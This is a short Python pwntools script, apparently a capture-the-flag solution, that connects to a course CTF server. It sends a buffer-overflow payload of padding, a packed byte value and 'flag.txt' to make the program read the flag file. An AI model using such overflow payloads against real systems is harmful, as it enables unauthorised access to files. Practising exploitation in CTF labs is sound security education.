 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11
12 r.recvuntil(b":")
13 r.sendline(b"aaaaaaaaaaaaaaaaaaaa\x23\x22\xfc\xfeflag.txt")
14 r.interactive()